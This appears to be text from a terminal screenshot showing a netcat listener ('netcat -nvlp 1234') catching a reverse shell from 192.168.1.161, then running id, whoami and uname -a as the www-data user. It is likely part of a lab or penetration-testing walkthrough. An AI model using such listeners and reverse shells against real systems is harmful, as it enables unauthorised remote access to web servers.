 ned — ned@ned-ubuntu: ~ — netcat -nvlp 1234 — 87×18
[ned@mbp ~ $ netcat -nvlp 1234 ]
Connection from 192.168.1.161:52450
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
uname -a
Linux 96168eaee345 5.8.0-55-generic #62~20.04.1-Ubuntu SMP Wed Jun 2 08:55:04 UTC 2021
x86_64 GNU/Linux